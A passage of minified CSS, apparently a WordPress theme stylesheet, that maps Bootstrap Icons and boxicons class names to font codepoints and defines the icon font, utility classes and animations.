before{content:"\f526"}.bi-save2:before{content:"\f527"}.bi-scissors:before{content:"\f528"}.bi-screwdriver:before{content:"\f529"}.bi-search:before{content:"\f52a"}.bi-segmented-nav:before{content:"\f52b"}.bi-server:before{content:"\f52c"}.bi-share-fill:before{content:"\f52d"}.bi-share:before{content:"\f52e"}.bi-shield-check:before{content:"\f52f"}.bi-shield-exclamation:before{content:"\f530"}.bi-shield-fill-check:before{content:"\f531"}.bi-shield-fill-exclamation:before{content:"\f532"}.bi-shield-fill-minus:before{content:"\f533"}.bi-shield-fill-plus:before{content:"\f534"}.bi-shield-fill-x:before{content:"\f535"}.bi-shield-fill:before{content:"\f536"}.bi-shield-lock-fill:before{content:"\f537"}.bi-shield-lock:before{content:"\f538"}.bi-shield-minus:before{content:"\f539"}.bi-shield-plus:before{content:"\f53a"}.bi-shield-shaded:before{content:"\f53b"}.bi-shield-slash-fill:before{content:"\f53c"}.bi-shield-slash:before{content:"\f53d"}.bi-shield-x:before{content:"\f53e"}.bi-shield:before{content:"\f53f"}.bi-shift-fill:before{content:"\f540"}.bi-shift:before{content:"\f541"}.bi-shop-window:before{content:"\f542"}.bi-shop:before{content:"\f543"}.bi-shuffle:before{content:"\f544"}.bi-signpost-2-fill:before{content:"\f545"}.bi-signpost-2:before{content:"\f546"}.bi-signpost-fill:before{content:"\f547"}.bi-signpost-split-fill:before{content:"\f548"}.bi-signpost-split:before{content:"\f549"}.bi-signpost:before{content:"\f54a"}.bi-sim-fill:before{content:"\f54b"}.bi-sim:before{content:"\f54c"}.bi-skip-backward-btn-fill:before{content:"\f54d"}.bi-skip-backward-btn:before{content:"\f54e"}.bi-skip-backward-circle-fill:before{content:"\f54f"}.bi-skip-backward-circle:before{content:"\f550"}.bi-skip-backward-fill:before{content:"\f551"}.bi-skip-backward:before{content:"\f552"}.bi-skip-end-btn-fill:before{content:"\f553"}.bi-skip-end-btn:before{content:"\f554"}.bi-skip-end-circle-fill:before{content:"\f555"}.bi-skip-end-circle:before{content:"\f556"}.bi-skip-end-fill:before{content:"\f557"}.bi-skip-end:before{content:"\f558"}.bi-skip-forward-btn-fill:before{content:"\f559"}.bi-skip-forward-btn:before{content:"\f55a"}.bi-skip-forward-circle-fill:before{content:"\f55b"}.bi-skip-forward-circle:before{content:"\f55c"}.bi-skip-forward-fill:before{content:"\f55d"}.bi-skip-forward:before{content:"\f55e"}.bi-skip-start-btn-fill:before{content:"\f55f"}.bi-skip-start-btn:before{content:"\f560"}.bi-skip-start-circle-fill:before{content:"\f561"}.bi-skip-start-circle:before{content:"\f562"}.bi-skip-start-fill:before{content:"\f563"}.bi-skip-start:before{content:"\f564"}.bi-slack:before{content:"\f565"}.bi-slash-circle-fill:before{content:"\f566"}.bi-slash-circle:before{content:"\f567"}.bi-slash-square-fill:before{content:"\f568"}.bi-slash-square:before{content:"\f569"}.bi-slash:before{content:"\f56a"}.bi-sliders:before{content:"\f56b"}.bi-smartwatch:before{content:"\f56c"}.bi-snow:before{content:"\f56d"}.bi-snow2:before{content:"\f56e"}.bi-snow3:before{content:"\f56f"}.bi-sort-alpha-down-alt:before{content:"\f570"}.bi-sort-alpha-down:before{content:"\f571"}.bi-sort-alpha-up-alt:before{content:"\f572"}.bi-sort-alpha-up:before{content:"\f573"}.bi-sort-down-alt:before{content:"\f574"}.bi-sort-down:before{content:"\f575"}.bi-sort-numeric-down-alt:before{content:"\f576"}.bi-sort-numeric-down:before{content:"\f577"}.bi-sort-numeric-up-alt:before{content:"\f578"}.bi-sort-numeric-up:before{content:"\f579"}.bi-sort-up-alt:before{content:"\f57a"}.bi-sort-up:before{content:"\f57b"}.bi-soundwave:before{content:"\f57c"}.bi-speaker-fill:before{content:"\f57d"}.bi-speaker:before{content:"\f57e"}.bi-speedometer:before{content:"\f57f"}.bi-speedometer2:before{content:"\f580"}.bi-spellcheck:before{content:"\f581"}.bi-square-fill:before{content:"\f582"}.bi-square-half:before{content:"\f583"}.bi-square:before{content:"\f584"}.bi-stack:before{content:"\f585"}.bi-star-fill:before{content:"\f586"}.bi-star-half:before{content:"\f587"}.bi-star:before{content:"\f588"}.bi-stars:before{content:"\f589"}.bi-stickies-fill:before{content:"\f58a"}.bi-stickies:before{content:"\f58b"}.bi-sticky-fill:before{content:"\f58c"}.bi-sticky:before{content:"\f58d"}.bi-stop-btn-fill:before{content:"\f58e"}.bi-stop-btn:before{content:"\f58f"}.bi-stop-circle-fill:before{content:"\f590"}.bi-stop-circle:before{content:"\f591"}.bi-stop-fill:before{content:"\f592"}.bi-stop:before{content:"\f593"}.bi-stoplights-fill:before{content:"\f594"}.bi-stoplights:before{content:"\f595"}.bi-stopwatch-fill:before{content:"\f596"}.bi-stopwatch:before{content:"\f597"}.bi-subtract:before{content:"\f598"}.bi-suit-club-fill:before{content:"\f599"}.bi-suit-club:before{content:"\f59a"}.bi-suit-diamond-fill:before{content:"\f59b"}.bi-suit-diamond:before{content:"\f59c"}.bi-suit-heart-fill:before{content:"\f59d"}.bi-suit-heart:before{content:"\f59e"}.bi-suit-spade-fill:before{content:"\f59f"}.bi-suit-spade:before{content:"\f5a0"}.bi-sun-fill:before{content:"\f5a1"}.bi-sun:before{content:"\f5a2"}.bi-sunglasses:before{content:"\f5a3"}.bi-sunrise-fill:before{content:"\f5a4"}.bi-sunrise:before{content:"\f5a5"}.bi-sunset-fill:before{content:"\f5a6"}.bi-sunset:before{content:"\f5a7"}.bi-symmetry-horizontal:before{content:"\f5a8"}.bi-symmetry-vertical:before{content:"\f5a9"}.bi-table:before{content:"\f5aa"}.bi-tablet-fill:before{content:"\f5ab"}.bi-tablet-landscape-fill:before{content:"\f5ac"}.bi-tablet-landscape:before{content:"\f5ad"}.bi-tablet:before{content:"\f5ae"}.bi-tag-fill:before{content:"\f5af"}.bi-tag:before{content:"\f5b0"}.bi-tags-fill:before{content:"\f5b1"}.bi-tags:before{content:"\f5b2"}.bi-telegram:before{content:"\f5b3"}.bi-telephone-fill:before{content:"\f5b4"}.bi-telephone-forward-fill:before{content:"\f5b5"}.bi-telephone-forward:before{content:"\f5b6"}.bi-telephone-inbound-fill:before{content:"\f5b7"}.bi-telephone-inbound:before{content:"\f5b8"}.bi-telephone-minus-fill:before{content:"\f5b9"}.bi-telephone-minus:before{content:"\f5ba"}.bi-telephone-outbound-fill:before{content:"\f5bb"}.bi-telephone-outbound:before{content:"\f5bc"}.bi-telephone-plus-fill:before{content:"\f5bd"}.bi-telephone-plus:before{content:"\f5be"}.bi-telephone-x-fill:before{content:"\f5bf"}.bi-telephone-x:before{content:"\f5c0"}.bi-telephone:before{content:"\f5c1"}.bi-terminal-fill:before{content:"\f5c2"}.bi-terminal:before{content:"\f5c3"}.bi-text-center:before{content:"\f5c4"}.bi-text-indent-left:before{content:"\f5c5"}.bi-text-indent-right:before{content:"\f5c6"}.bi-text-left:before{content:"\f5c7"}.bi-text-paragraph:before{content:"\f5c8"}.bi-text-right:before{content:"\f5c9"}.bi-textarea-resize:before{content:"\f5ca"}.bi-textarea-t:before{content:"\f5cb"}.bi-textarea:before{content:"\f5cc"}.bi-thermometer-half:before{content:"\f5cd"}.bi-thermometer-high:before{content:"\f5ce"}.bi-thermometer-low:before{content:"\f5cf"}.bi-thermometer-snow:before{content:"\f5d0"}.bi-thermometer-sun:before{content:"\f5d1"}.bi-thermometer:before{content:"\f5d2"}.bi-three-dots-vertical:before{content:"\f5d3"}.bi-three-dots:before{content:"\f5d4"}.bi-toggle-off:before{content:"\f5d5"}.bi-toggle-on:before{content:"\f5d6"}.bi-toggle2-off:before{content:"\f5d7"}.bi-toggle2-on:before{content:"\f5d8"}.bi-toggles:before{content:"\f5d9"}.bi-toggles2:before{content:"\f5da"}.bi-tools:before{content:"\f5db"}.bi-tornado:before{content:"\f5dc"}.bi-trash-fill:before{content:"\f5dd"}.bi-trash:before{content:"\f5de"}.bi-trash2-fill:before{content:"\f5df"}.bi-trash2:before{content:"\f5e0"}.bi-tree-fill:before{content:"\f5e1"}.bi-tree:before{content:"\f5e2"}.bi-triangle-fill:before{content:"\f5e3"}.bi-triangle-half:before{content:"\f5e4"}.bi-triangle:before{content:"\f5e5"}.bi-trophy-fill:before{content:"\f5e6"}.bi-trophy:before{content:"\f5e7"}.bi-tropical-storm:before{content:"\f5e8"}.bi-truck-flatbed:before{content:"\f5e9"}.bi-truck:before{content:"\f5ea"}.bi-tsunami:before{content:"\f5eb"}.bi-tv-fill:before{content:"\f5ec"}.bi-tv:before{content:"\f5ed"}.bi-twitch:before{content:"\f5ee"}.bi-twitter:before{content:"\f5ef"}.bi-type-bold:before{content:"\f5f0"}.bi-type-h1:before{content:"\f5f1"}.bi-type-h2:before{content:"\f5f2"}.bi-type-h3:before{content:"\f5f3"}.bi-type-italic:before{content:"\f5f4"}.bi-type-strikethrough:before{content:"\f5f5"}.bi-type-underline:before{content:"\f5f6"}.bi-type:before{content:"\f5f7"}.bi-ui-checks-grid:before{content:"\f5f8"}.bi-ui-checks:before{content:"\f5f9"}.bi-ui-radios-grid:before{content:"\f5fa"}.bi-ui-radios:before{content:"\f5fb"}.bi-umbrella-fill:before{content:"\f5fc"}.bi-umbrella:before{content:"\f5fd"}.bi-union:before{content:"\f5fe"}.bi-unlock-fill:before{content:"\f5ff"}.bi-unlock:before{content:"\f600"}.bi-upc-scan:before{content:"\f601"}.bi-upc:before{content:"\f602"}.bi-upload:before{content:"\f603"}.bi-vector-pen:before{content:"\f604"}.bi-view-list:before{content:"\f605"}.bi-view-stacked:before{content:"\f606"}.bi-vinyl-fill:before{content:"\f607"}.bi-vinyl:before{content:"\f608"}.bi-voicemail:before{content:"\f609"}.bi-volume-down-fill:before{content:"\f60a"}.bi-volume-down:before{content:"\f60b"}.bi-volume-mute-fill:before{content:"\f60c"}.bi-volume-mute:before{content:"\f60d"}.bi-volume-off-fill:before{content:"\f60e"}.bi-volume-off:before{content:"\f60f"}.bi-volume-up-fill:before{content:"\f610"}.bi-volume-up:before{content:"\f611"}.bi-vr:before{content:"\f612"}.bi-wallet-fill:before{content:"\f613"}.bi-wallet:before{content:"\f614"}.bi-wallet2:before{content:"\f615"}.bi-watch:before{content:"\f616"}.bi-water:before{content:"\f617"}.bi-whatsapp:before{content:"\f618"}.bi-wifi-1:before{content:"\f619"}.bi-wifi-2:before{content:"\f61a"}.bi-wifi-off:before{content:"\f61b"}.bi-wifi:before{content:"\f61c"}.bi-wind:before{content:"\f61d"}.bi-window-dock:before{content:"\f61e"}.bi-window-sidebar:before{content:"\f61f"}.bi-window:before{content:"\f620"}.bi-wrench:before{content:"\f621"}.bi-x-circle-fill:before{content:"\f622"}.bi-x-circle:before{content:"\f623"}.bi-x-diamond-fill:before{content:"\f624"}.bi-x-diamond:before{content:"\f625"}.bi-x-octagon-fill:before{content:"\f626"}.bi-x-octagon:before{content:"\f627"}.bi-x-square-fill:before{content:"\f628"}.bi-x-square:before{content:"\f629"}.bi-x:before{content:"\f62a"}.bi-youtube:before{content:"\f62b"}.bi-zoom-in:before{content:"\f62c"}.bi-zoom-out:before{content:"\f62d"}.bi-bank:before{content:"\f62e"}.bi-bank2:before{content:"\f62f"}.bi-bell-slash-fill:before{content:"\f630"}.bi-bell-slash:before{content:"\f631"}.bi-cash-coin:before{content:"\f632"}.bi-check-lg:before{content:"\f633"}.bi-coin:before{content:"\f634"}.bi-currency-bitcoin:before{content:"\f635"}.bi-currency-dollar:before{content:"\f636"}.bi-currency-euro:before{content:"\f637"}.bi-currency-exchange:before{content:"\f638"}.bi-currency-pound:before{content:"\f639"}.bi-currency-yen:before{content:"\f63a"}.bi-dash:before{content:"\f63b"}.bi-exclamation-lg:before{content:"\f63c"}.bi-file-earmark-pdf-fill:before{content:"\f63d"}.bi-file-earmark-pdf:before{content:"\f63e"}.bi-file-pdf-fill:before{content:"\f63f"}.bi-file-pdf:before{content:"\f640"}.bi-gender-ambiguous:before{content:"\f641"}.bi-gender-female:before{content:"\f642"}.bi-gender-male:before{content:"\f643"}.bi-gender-trans:before{content:"\f644"}.bi-headset-vr:before{content:"\f645"}.bi-info-lg:before{content:"\f646"}.bi-mastodon:before{content:"\f647"}.bi-messenger:before{content:"\f648"}.bi-piggy-bank-fill:before{content:"\f649"}.bi-piggy-bank:before{content:"\f64a"}.bi-pin-map-fill:before{content:"\f64b"}.bi-pin-map:before{content:"\f64c"}.bi-plus:before{content:"\f64d"}.bi-question-lg:before{content:"\f64e"}.bi-recycle:before{content:"\f64f"}.bi-reddit:before{content:"\f650"}.bi-safe-fill:before{content:"\f651"}.bi-safe2-fill:before{content:"\f652"}.bi-safe2:before{content:"\f653"}.bi-sd-card-fill:before{content:"\f654"}.bi-sd-card:before{content:"\f655"}.bi-skype:before{content:"\f656"}.bi-slash-lg:before{content:"\f657"}.bi-translate:before{content:"\f658"}.bi-x-lg:before{content:"\f659"}.bi-safe:before{content:"\f65a"}.bi-apple:before{content:"\f65b"}.bi-microsoft:before{content:"\f65d"}.bi-windows:before{content:"\f65e"}.bi-behance:before{content:"\f65c"}.bi-dribbble:before{content:"\f65f"}.bi-line:before{content:"\f660"}.bi-medium:before{content:"\f661"}.bi-paypal:before{content:"\f662"}.bi-pinterest:before{content:"\f663"}.bi-signal:before{content:"\f664"}.bi-snapchat:before{content:"\f665"}.bi-spotify:before{content:"\f666"}.bi-stack-overflow:before{content:"\f667"}.bi-strava:before{content:"\f668"}.bi-wordpress:before{content:"\f669"}.bi-vimeo:before{content:"\f66a"}.bi-activity:before{content:"\f66b"}.bi-easel2-fill:before{content:"\f66c"}.bi-easel2:before{content:"\f66d"}.bi-easel3-fill:before{content:"\f66e"}.bi-easel3:before{content:"\f66f"}.bi-fan:before{content:"\f670"}.bi-fingerprint:before{content:"\f671"}.bi-graph-down-arrow:before{content:"\f672"}.bi-graph-up-arrow:before{content:"\f673"}.bi-hypnotize:before{content:"\f674"}.bi-magic:before{content:"\f675"}.bi-person-rolodex:before{content:"\f676"}.bi-person-video:before{content:"\f677"}.bi-person-video2:before{content:"\f678"}.bi-person-video3:before{content:"\f679"}.bi-person-workspace:before{content:"\f67a"}.bi-radioactive:before{content:"\f67b"}.bi-webcam-fill:before{content:"\f67c"}.bi-webcam:before{content:"\f67d"}.bi-yin-yang:before{content:"\f67e"}.bi-bandaid-fill:before{content:"\f680"}.bi-bandaid:before{content:"\f681"}.bi-bluetooth:before{content:"\f682"}.bi-body-text:before{content:"\f683"}.bi-boombox:before{content:"\f684"}.bi-boxes:before{content:"\f685"}.bi-dpad-fill:before{content:"\f686"}.bi-dpad:before{content:"\f687"}.bi-ear-fill:before{content:"\f688"}.bi-ear:before{content:"\f689"}.bi-envelope-check-1:before{content:"\f68a"}.bi-envelope-check-fill:before{content:"\f68b"}.bi-envelope-check:before{content:"\f68c"}.bi-envelope-dash-1:before{content:"\f68d"}.bi-envelope-dash-fill:before{content:"\f68e"}.bi-envelope-dash:before{content:"\f68f"}.bi-envelope-exclamation-1:before{content:"\f690"}.bi-envelope-exclamation-fill:before{content:"\f691"}.bi-envelope-exclamation:before{content:"\f692"}.bi-envelope-plus-fill:before{content:"\f693"}.bi-envelope-plus:before{content:"\f694"}.bi-envelope-slash-1:before{content:"\f695"}.bi-envelope-slash-fill:before{content:"\f696"}.bi-envelope-slash:before{content:"\f697"}.bi-envelope-x-1:before{content:"\f698"}.bi-envelope-x-fill:before{content:"\f699"}.bi-envelope-x:before{content:"\f69a"}.bi-explicit-fill:before{content:"\f69b"}.bi-explicit:before{content:"\f69c"}.bi-git:before{content:"\f69d"}.bi-infinity:before{content:"\f69e"}.bi-list-columns-reverse:before{content:"\f69f"}.bi-list-columns:before{content:"\f6a0"}.bi-meta:before{content:"\f6a1"}.bi-mortorboard-fill:before{content:"\f6a2"}.bi-mortorboard:before{content:"\f6a3"}.bi-nintendo-switch:before{content:"\f6a4"}.bi-pc-display-horizontal:before{content:"\f6a5"}.bi-pc-display:before{content:"\f6a6"}.bi-pc-horizontal:before{content:"\f6a7"}.bi-pc:before{content:"\f6a8"}.bi-playstation:before{content:"\f6a9"}.bi-plus-slash-minus:before{content:"\f6aa"}.bi-projector-fill:before{content:"\f6ab"}.bi-projector:before{content:"\f6ac"}.bi-qr-code-scan:before{content:"\f6ad"}.bi-qr-code:before{content:"\f6ae"}.bi-quora:before{content:"\f6af"}.bi-quote:before{content:"\f6b0"}.bi-robot:before{content:"\f6b1"}.bi-send-check-fill:before{content:"\f6b2"}.bi-send-check:before{content:"\f6b3"}.bi-send-dash-fill:before{content:"\f6b4"}.bi-send-dash:before{content:"\f6b5"}.bi-send-exclamation-1:before{content:"\f6b6"}.bi-send-exclamation-fill:before{content:"\f6b7"}.bi-send-exclamation:before{content:"\f6b8"}.bi-send-fill:before{content:"\f6b9"}.bi-send-plus-fill:before{content:"\f6ba"}.bi-send-plus:before{content:"\f6bb"}.bi-send-slash-fill:before{content:"\f6bc"}.bi-send-slash:before{content:"\f6bd"}.bi-send-x-fill:before{content:"\f6be"}.bi-send-x:before{content:"\f6bf"}.bi-send:before{content:"\f6c0"}.bi-steam:before{content:"\f6c1"}.bi-terminal-dash-1:before{content:"\f6c2"}.bi-terminal-dash:before{content:"\f6c3"}.bi-terminal-plus:before{content:"\f6c4"}.bi-terminal-split:before{content:"\f6c5"}.bi-ticket-detailed-fill:before{content:"\f6c6"}.bi-ticket-detailed:before{content:"\f6c7"}.bi-ticket-fill:before{content:"\f6c8"}.bi-ticket-perferated-fill:before{content:"\f6c9"}.bi-ticket-perferated:before{content:"\f6ca"}.bi-ticket:before{content:"\f6cb"}.bi-tiktok:before{content:"\f6cc"}.bi-window-dash:before{content:"\f6cd"}.bi-window-desktop:before{content:"\f6ce"}.bi-window-fullscreen:before{content:"\f6cf"}.bi-window-plus:before{content:"\f6d0"}.bi-window-split:before{content:"\f6d1"}.bi-window-stack:before{content:"\f6d2"}.bi-window-x:before{content:"\f6d3"}.bi-xbox:before{content:"\f6d4"}.bi-ethernet:before{content:"\f6d5"}.bi-hdmi-fill:before{content:"\f6d6"}.bi-hdmi:before{content:"\f6d7"}.bi-usb-c-fill:before{content:"\f6d8"}.bi-usb-c:before{content:"\f6d9"}.bi-usb-fill:before{content:"\f6da"}.bi-usb-plug-fill:before{content:"\f6db"}.bi-usb-plug:before{content:"\f6dc"}.bi-usb-symbol:before{content:"\f6dd"}.bi-usb:before{content:"\f6de"}.bi-boombox-fill:before{content:"\f6df"}.bi-displayport-1:before{content:"\f6e0"}.bi-displayport:before{content:"\f6e1"}.bi-gpu-card:before{content:"\f6e2"}.bi-memory:before{content:"\f6e3"}.bi-modem-fill:before{content:"\f6e4"}.bi-modem:before{content:"\f6e5"}.bi-motherboard-fill:before{content:"\f6e6"}.bi-motherboard:before{content:"\f6e7"}.bi-optical-audio-fill:before{content:"\f6e8"}.bi-optical-audio:before{content:"\f6e9"}.bi-pci-card:before{content:"\f6ea"}.bi-router-fill:before{content:"\f6eb"}.bi-router:before{content:"\f6ec"}.bi-ssd-fill:before{content:"\f6ed"}.bi-ssd:before{content:"\f6ee"}.bi-thunderbolt-fill:before{content:"\f6ef"}.bi-thunderbolt:before{content:"\f6f0"}.bi-usb-drive-fill:before{content:"\f6f1"}.bi-usb-drive:before{content:"\f6f2"}.bi-usb-micro-fill:before{content:"\f6f3"}.bi-usb-micro:before{content:"\f6f4"}.bi-usb-mini-fill:before{content:"\f6f5"}.bi-usb-mini:before{content:"\f6f6"}.bi-cloud-haze2:before{content:"\f6f7"}.bi-device-hdd-fill:before{content:"\f6f8"}.bi-device-hdd:before{content:"\f6f9"}.bi-device-ssd-fill:before{content:"\f6fa"}.bi-device-ssd:before{content:"\f6fb"}.bi-displayport-fill:before{content:"\f6fc"}.bi-mortarboard-fill:before{content:"\f6fd"}.bi-mortarboard:before{content:"\f6fe"}.bi-terminal-x:before{content:"\f6ff"}@font-face{font-display:swap;font-family:boxicons;font-style:normal;font-weight:400;src:url(/app/themes/picostrap5-child-base/dist/fonts/boxicons.eot?c324d2b5569fb2c20e5d83e49e482e79);src:url(/app/themes/picostrap5-child-base/dist/fonts/boxicons.eot?c324d2b5569fb2c20e5d83e49e482e79) format("embedded-opentype"),url(/app/themes/picostrap5-child-base/dist/fonts/boxicons.woff2?af4cc70871df09d7cbb2aec10289880e) format("woff2"),url(/app/themes/picostrap5-child-base/dist/fonts/boxicons.woff?6ee3db6f8674524d7716d46f5cdc8122) format("woff"),url(/app/themes/picostrap5-child-base/dist/fonts/boxicons.ttf?426af27b46d4c8a018df130c2da63ee5) format("truetype"),url(/app/themes/picostrap5-child-base/dist/fonts/boxicons.svg?acdf277380c98830eea8414734b39b25?#boxicons) format("svg")}.bx{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:boxicons!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-rendering:auto;text-transform:none}.bx-ul{list-style:none;margin-left:2em;padding-left:0}.bx-ul>li{position:relative}.bx-ul .bx{font-size:inherit;left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes burst{0%{opacity:1;transform:scale(1)}90%{opacity:0;transform:scale(1.5)}}@keyframes flashing{0%{opacity:1}45%{opacity:0}90%{opacity:1}}@keyframes fade-left{0%{opacity:1;transform:translateX(0)}75%{opacity:0;transform:translateX(-20px)}}@keyframes fade-right{0%{opacity:1;transform:translateX(0)}75%{opacity:0;transform:translateX(20px)}}@keyframes fade-up{0%{opacity:1;transform:translateY(0)}75%{opacity:0;transform:translateY(-20px)}}@keyframes fade-down{0%{opacity:1;transform:translateY(0)}75%{opacity:0;transform:translateY(20px)}}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.95,.95,.95) rotate(-10deg)}30%,50%,70%,90%{transform:scaleX(1) rotate(10deg)}40%,60%,80%{transform:rotate(-10deg)}to{transform:scaleX(1)}}.bx-spin,.bx-spin-hover:hover{animation:spin 2s linear infinite}.bx-tada,.bx-tada-hover:hover{animation:tada 1.5s ease infinite}.bx-flashing,.bx-flashing-hover:hover{animation:flashing 1.5s linear infinite}.bx-burst,.bx-burst-hover:hover{animation:burst 1.5s linear infinite}.bx-fade-up,.bx-fade-up-hover:hover{animation:fade-up 1.5s linear infinite}.bx-fade-down,.bx-fade-down-hover:hover{animation:fade-down 1.5s linear infinite}.bx-fade-left,.bx-fade-left-hover:hover{animation:fade-left 1.5s linear infinite}.bx-fade-right,.bx-fade-right-hover:hover{animation:fade-right 1.5s linear infinite}.bx-xs{font-size:1rem!important}.bx-sm{font-size:1.55rem!important}.bx-md{font-size:2.25rem!important}.bx-lg{font-size:3rem!important}.bx-fw{font-size:1.2857142857em;height:.8em;line-height:.8em;margin-top:-.2em!important;vertical-align:middle;width:1.2857142857em}.bx-pull-left{float:left;margin-right:.3em!important}.bx-pull-right{float:right;margin-left:.3em!important}.bx-rotate-90{transform:rotate(90deg)}.bx-rotate-180{transform:rotate(180deg)}.bx-rotate-270{transform:rotate(270deg)}.bx-flip-horizontal{transform:scaleX(-1)}.bx-flip-vertical{transform:scaleY(-1)}.bx-border{border:.07em solid rgba(0,0,0,.1);border-radius:.25em;padding:.25em}.bx-border-circle{border:.07em solid rgba(0,0,0,.1);border-radius:50%;padding:.25em}.bxl-500px:before{content:"\e900"}.bxl-adobe:before{content:"\e901"}.bxl-airbnb:before{content:"\e902"}.bxl-algolia:before{content:"\e903"}.bxl-amazon:before{content:"\e904"}.bxl-android:before{content:"\e905"}.bxl-angular:before{content:"\e906"}.bxl-apple:before{content:"\e907"}.bxl-audible:before{content:"\e908"}.bxl-aws:before{content:"\e909"}.bxl-baidu:before{content:"\e90a"}.bxl-behance:before{content:"\e90b"}.bxl-bing:before{content:"\e90c"}.bxl-bitcoin:before{content:"\e90d"}.bxl-blender:before{content:"\e90e"}.bxl-blogger:before{content:"\e90f"}.bxl-bootstrap:before{content:"\e910"}.bxl-chrome:before{content:"\e911"}.bxl-codepen:before{content:"\e912"}.bxl-c-plus-plus:before{content:"\e913"}.bxl-creative-commons:before{content:"\e914"}.bxl-css3:before{content:"\e915"}.bxl-dAstripmotion:before{content:"\e916"}.bxl-deviantart:before{content:"\e917"}.bxl-dev-to:before{content:"\e918"}.bxl-digg:before{content:"\e919"}.bxl-digitalocean:before{content:"\e91a"}.bxl-discord:before{content:"\e91b"}.bxl-discord-alt:before{content:"\e91c"}.bxl-discourse:before{content:"\e91d"}.bxl-django:before{content:"\e91e"}.bxl-docker:before{content:"\e91f"}.bxl-dribbble:before{content:"\e920"}.bxl-dropbox:before{content:"\e921"}.bxl-drupal:before{content:"\e922"}.bxl-ebay:before{content:"\e923"}.bxl-edge:before{content:"\e924"}.bxl-etsy:before{content:"\e925"}.bxl-facebook:before{content:"\e926"}.bxl-facebook-circle:before{content:"\e927"}.bxl-facebook-square:before{content:"\e928"}.bxl-figma:before{content:"\e929"}.bxl-firebase:before{content:"\e92a"}.bxl-firefox:before{content:"\e92b"}.bxl-flickr:before{content:"\e92c"}.bxl-flickr-square:before{content:"\e92d"}.bxl-flutter:before{content:"\e92e"}.bxl-foursquare:before{content:"\e92f"}.bxl-git:before{content:"\e930"}.bxl-github:before{content:"\e931"}.bxl-gitlab:before{content:"\e932"}.bxl-google:before{content:"\e933"}.bxl-google-cloud:before{content:"\e934"}.bxl-google-plus:before{content:"\e935"}.bxl-google-plus-circle:before{content:"\e936"}.bxl-html5:before{content:"\e937"}.bxl-imdb:before{content:"\e938"}.bxl-instagram:before{content:"\e939"}.bxl-instagram-alt:before{content:"\e93a"}.bxl-internet-explorer:before{content:"\e93b"}.bxl-invision:before{content:"\e93c"}.bxl-javascript:before{content:"\e93d"}.bxl-joomla:before{content:"\e93e"}.bxl-jquery:before{content:"\e93f"}.bxl-jsfiddle:before{content:"\e940"}.bxl-kickstarter:before{content:"\e941"}.bxl-kubernetes:before{content:"\e942"}.bxl-less:before{content:"\e943"}.bxl-linkedin:before{content:"\e944"}.bxl-linkedin-square:before{content:"\e945"}.bxl-magento:before{content:"\e946"}.bxl-mailchimp:before{content:"\e947"}.bxl-markdown:before{content:"\e948"}.bxl-mastercard:before{content:"\e949"}.bxl-mastodon:before{content:"\e94a"}.bxl-medium:before{content:"\e94b"}.bxl-medium-old:before{content:"\e94c"}.bxl-medium-square:before{content:"\e94d"}.bxl-messenger:before{content:"\e94e"}.bxl-microsoft:before{content:"\e94f"}.bxl-microsoft-teams:before{content:"\e950"}.bxl-nodejs:before{content:"\e951"}.bxl-ok-ru:before{content:"\e952"}.bxl-opera:before{content:"\e953"}.bxl-patreon:before{content:"\e954"}.bxl-paypal:before{content:"\e955"}.bxl-periscope:before{content:"\e956"}.bxl-php:before{content:"\e957"}.bxl-pinterest:before{content:"\e958"}.bxl-pinterest-alt:before{content:"\e959"}.bxl-play-store:before{content:"\e95a"}.bxl-pocket:before{content:"\e95b"}.bxl-product-hunt:before{content:"\e95c"}.bxl-python:before{content:"\e95d"}.bxl-quora:before{content:"\e95e"}.bxl-react:before{content:"\e95f"}.bxl-redbubble:before{content:"\e960"}.bxl-reddit:before{content:"\e961"}.bxl-redux:before{content:"\e962"}.bxl-sass:before{content:"\e963"}.bxl-shopify:before{content:"\e964"}.bxl-sketch:before{content:"\e965"}.bxl-skype:before{content:"\e966"}.bxl-slack:before{content:"\e967"}.bxl-slack-old:before{content:"\e968"}.bxl-snapchat:before{content:"\e969"}.bxl-soundcloud:before{content:"\e96a"}.bxl-spotify:before{content:"\e96b"}.bxl-spring-boot:before{content:"\e96c"}.bxl-squarespace:before{content:"\e96d"}.bxl-stack-overflow:before{content:"\e96e"}.bxl-steam:before{content:"\e96f"}.bxl-stripe:before{content:"\e970"}.bxl-tailwind-css:before{content:"\e971"}.bxl-telegram:before{content:"\e972"}.bxl-tiktok:before{content:"\e973"}.bxl-trello:before{content:"\e974"}.bxl-trip-advisor:before{content:"\e975"}.bxl-tumblr:before{content:"\e976"}.bxl-tux:before{content:"\e977"}.bxl-twitch:before{content:"\e978"}.bxl-twitter:before{content:"\e979"}.bxl-unity:before{content:"\e97a"}.bxl-unsplash:before{content:"\e97b"}.bxl-vimeo:before{content:"\e97c"}.bxl-visa:before{content:"\e97d"}.bxl-visual-studio:before{content:"\e97e"}.bxl-vk:before{content:"\e97f"}.bxl-vuejs:before{content:"\e980"}.bxl-whatsapp:before{content:"\e981"}.bxl-whatsapp-square:before{content:"\e982"}.bxl-wikipedia:before{content:"\e983"}.bxl-windows:before{content:"\e984"}.bxl-wix:before{content:"\e985"}.bxl-wordpress:before{content:"\e986"}.bxl-yahoo:before{content:"\e987"}.bxl-yelp:before{content:"\e988"}.bxl-youtube:before{content:"\e989"}.bxl-zoom:before{content:"\e98a"}.bxs-add-to-queue:before{content:"\e98b"}.bxs-adjust:before{content:"\e98c"}.bxs-adjust-alt:before{content:"\e98d"}.bxs-alarm:before{content:"\e98e"}.bxs-alarm-add:before{content:"\e98f"}.bxs-alarm-exclamation:before{content:"\e990"}.bxs-alarm-off:before{content:"\e991"}.bxs-alarm-snooze:before{content:"\e992"}.bxs-album:before{content:"\e993"}.bxs-ambulance:before{content:"\e994"}.bxs-analyse:before{content:"\e995"}.bxs-angry:before{content:"\e996"}.bxs-arch:before{content:"\e997"}.bxs-archive:before{content:"\e998"}.bxs-archive-in:before{content:"\e999"}.bxs-archive-out:before{content:"\e99a"}.bxs-area:before{content:"\e99b"}.bxs-arrow-from-bottom:before{content:"\e99c"}.bxs-arrow-from-left:before{content:"\e99d"}.bxs-arrow-from-right:before{content:"\e99e"}.bxs-arrow-from-top:before{content:"\e99f"}.bxs-arrow-to-bottom:before{content:"\e9a0"}.bxs-arrow-to-left:before{content:"\e9a1"}.b